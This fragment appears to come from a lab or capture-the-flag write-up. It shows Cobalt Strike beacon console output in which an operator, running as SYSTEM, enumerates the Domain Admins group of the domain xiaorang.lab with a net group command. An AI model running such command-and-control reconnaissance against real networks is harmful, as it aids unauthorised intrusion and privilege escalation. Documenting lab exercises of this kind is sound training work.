 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 xiaorang.lab 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            WIN2016$
命令成功完成。
[WIN2016] SYSTEM */3312 (x64)
beacon>